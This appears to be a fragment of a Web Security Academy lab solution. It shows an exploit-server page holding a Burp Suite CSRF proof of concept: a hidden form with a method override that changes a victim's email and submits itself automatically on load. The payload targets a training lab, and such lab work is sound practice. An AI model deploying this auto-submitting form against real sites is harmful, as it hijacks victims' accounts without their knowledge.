 exploit-0a90000c03d94226828c55e201fc0011.exploit-server.net
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0ae600ae03ae425982b95635008a002a.web-security-academy.net/my-account/change-email">
<input type="hidden" name="&#95;method" value="POST" />
<input type="hidden" name="email" value="j&#64;k&#46;l" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
Store
View exploit
Deliver exploit to victim
Access log